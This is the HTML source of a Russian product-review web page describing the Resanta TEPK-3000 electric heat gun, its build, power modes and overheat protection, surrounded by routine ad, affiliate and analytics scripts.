s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"29372","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47205","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47207","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-4","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47206","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-3","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35596","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35597","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47082","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47083","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47084","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47086","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47087","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47088","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47089","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47090","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47091","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"13","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47092","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"14","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47093","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"15","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47094","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"16","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47095","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47096","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"18","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47097","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"19","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47099","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"20","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="post-template-default single single-post postid-299889 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-299889" class="article-post post-299889 post type-post status-publish format-standard has-post-thumbnail  category-teplovye-pushki">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/stroitelnyj-instrument/" itemprop="item"><span itemprop="name">Садовая техника, электроинструмент</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/" itemprop="item"><span itemprop="name">Тепловые пушки</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">Тепловая пушка Ресанта ТЭПК-3000</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2023/11/orig-8-2-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />                                    <span class="post-card__category"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/" itemprop="articleSection">Тепловые пушки</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Иван Смирнов</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="299889">21</span></span>                        <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-11-05">05.11.2023</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-11-05">05.11.2023</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<p>Приветствую. В этом обзоре расскажу про тепловую пушку Ресанта ТЭПК-3000.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Тепловая пушка Ресанта ТЭПК-3000" width="730" height="411" src="https://www.youtube.com/embed/_qKpSUmAoeo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#vneshniy-vid">Внешний вид</a></li><li class="level-1"><a href="#osobennosti">Особенности</a></li><li class="level-1"><a href="#otzyvy">Отзывы</a></li></ol></div><h2 class="wp-block-heading" id="vneshniy-vid">Внешний вид</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="730" height="487"  data-id="299891" src="https://damsovet.net/wp-content/uploads/2023/11/orig-8-3.webp" alt="" class="wp-image-299891"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="299892" src="https://damsovet.net/wp-content/uploads/2023/11/orig-9-2.webp" alt="" class="wp-image-299892"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Вес, кг: 3.6</li>
</ul>



<p>Корпус тепловой пушки выполнен из металла и оснащён широкой пластиковой ручкой. Модель имеет квадратную форму, отличается компактными и небольшим весом. В основании агрегата имеются прорезиненные ножки, исключающие скольжение устройства на гладких напольных покрытиях. Нагревательный элемент надёжно защищён металлической сеткой, расположенной с фронтальной стороны. В тыльную часть вынесены 5-лопастной вентилятор и блок управления, включающий переключатель режимов работы и регулятор скорости вращения вентилятора. За счёт компактных габаритов электрическая пушка быстро выходит на максимальный режим нагрева и обладает хорошей теплоотдачей.</p>



<h2 class="wp-block-heading" id="osobennosti">Особенности</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="299893" src="https://damsovet.net/wp-content/uploads/2023/11/orig-10.webp" alt="" class="wp-image-299893"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Мощность, Вт: 3000</li>



<li>Нагревательный элемент: Керамический</li>



<li>Потребляемая мощность в режиме 1, Вт: 1500</li>



<li>Потребляемая мощность в режиме 2, Вт: 3000</li>
</ul>



<p>Обогреть гараж, уютный дачный дом или помещение другого назначения можно посредством использования электрической тепловой пушки модели Ресанта ТЭПК-3000. Теплопушка оснащена работает на двух мощностях – 1.5 кВт и 3 кВт.</p>



<p>В приборе установлена система термозащиты, которая отключает его в случае перегрева. Работает агрегат от бытовой сети 220 Вт, 50 Гц.</p>



